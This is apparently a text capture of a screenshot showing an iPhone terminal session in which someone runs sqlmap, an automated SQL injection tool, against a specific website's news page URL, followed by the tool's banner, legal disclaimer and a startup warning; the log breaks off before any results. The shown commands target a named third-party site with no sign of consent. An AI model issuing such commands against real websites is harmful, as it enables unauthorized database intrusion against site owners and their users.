 Helenteki-iPhone:~ mobile$ cd /
Helenteki-iPhone:/ mobile$ cd sqlmap
Helenteki-iPhone:/sqlmap mobile$
Helenteki-iPhone:/sqlmap mobile$ sqlmap.py -u http://
www.hnhxjq.cn/shownews.asp?id=848
-sh: sqlmap.py: command not found
Helenteki-iPhone:/sqlmap mobile$ python sqlmap.py -u
http://www.hnhxjq.cn/shownews.asp?id=848
sqlmap/1.0-dev - automatic SQL injection and data
base takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking t
argets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or d
amage caused by this program
[*] starting at 20:48:46
[20:48:51] [WARNING] unable to create default root ou
tput directory '/sqlmap/output' ([Errno 13] Permissio
n denied: '/sqlmap/output'). using temporary director
y '/tmp/sqlmapoutputK0Tkj7' instead